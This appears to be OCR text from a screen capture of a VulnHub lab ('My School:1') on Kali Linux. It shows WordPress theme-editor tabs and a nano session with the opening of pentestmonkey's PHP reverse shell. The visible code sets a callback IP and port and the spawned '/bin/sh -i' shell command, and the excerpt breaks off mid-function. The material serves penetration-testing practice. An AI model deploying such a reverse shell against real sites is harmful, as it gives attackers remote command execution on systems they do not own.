 WordPress › Insta…
Edit Themes ‹ tes…
root@kali: ~/Vuln…
root@kali: ~/VulnHub/My School:1
File Actions Edit View Help
GNU nano 4.9.3 php-reverse-shell.php Modified
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
[0] 0:nano*Z "kali" 04:54 03-Dec-20
Right Ctrl